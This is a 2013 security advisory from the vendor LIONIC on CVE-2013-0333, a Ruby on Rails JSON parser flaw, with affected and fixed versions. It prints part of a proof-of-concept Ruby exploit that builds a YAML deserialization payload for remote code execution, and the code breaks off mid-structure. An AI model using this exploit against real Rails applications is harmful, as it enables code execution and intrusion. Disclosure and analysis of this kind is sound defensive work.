LIONIC®
Security Chip Provider
04/02/2013
Doc No: SN-2013-06002
Security News
2013-06002 Ruby on Rails 3.0 and 2.3
JSON Parser Vulnerability
1. Affected Version
Ruby on Rails 2.3.x
Ruby on Rails 3.0.x
2. Description
Per Ruby on Rails advisory States:
There is a vulnerability in the JSON code for Ruby on Rails which allows attackers to bypass authentication systems, inject arbitrary SQL, inject and execute arbitrary code, or perform a DoS attack on a Rails application. This vulnerability has been assigned the CVE identifier CVE-2013-0333.
Versions Affected: 2.3.x, 3.0.x
Not Affected: 3.1.x, 3.2.x, applications using the yajl gem.
Fixed Versions: 3.0.20, 2.3.16
3. Vulnerability Analysis
The partial proof-of-concept code is listed as follows:
def exploit(url,payload) payload = "(#{payload}; @executed = true) unless @executed" escaped_payload = "foo\nend\n#{payload}\n__END__\n" encoded_payload = escaped_payload.to_yaml.sub('--- ','').chomp yaml = %{ --- !ruby/hash:ActionController::Routing::RouteSet::NamedRouteCollection ? #{encoded_payload} : !ruby/struct defaults: :action: create :controller: foos required_parts: []
1